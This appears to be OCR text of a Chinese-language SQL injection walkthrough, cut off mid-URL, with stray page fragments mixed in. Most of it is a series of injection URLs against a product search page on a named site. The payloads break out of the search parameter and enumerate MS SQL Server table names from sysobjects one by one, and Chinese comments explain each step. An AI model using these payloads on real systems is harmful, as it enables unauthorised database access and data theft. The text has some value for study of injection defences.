
网盘
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select count(*) from admin)>0 and '%'='
Rss
//返回错误页面，看来是没有admin这个表了
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 name from
lvhuana3.dbo.sysobjects where xtype='u' and status>0)>0
and '%'=' //得到当前数据库的第一个表名
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 name from
lvhuana3.dbo.sysobjects where xtype='u' and status>0 and
name not in('codechange'))>0 and '%'=' //得到当前数据库的第
二个表名
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 name from
lvhuana3.dbo.sysobjects where xtype='u' and status>0 and
name not in('codechange','oldpoint'))>0 and '%'=' //得到当前
数据库的第三个表名
<A href="https://www.webshell.cc/product/list_search.aspx?
search=Donic%%27and%20(select%20top%201%20name%2
0from%20lvhuana3.dbo.sysobjects%20where%20xtype=%2
7u%27%20and%20status%3E0%20and%20name%20not%20i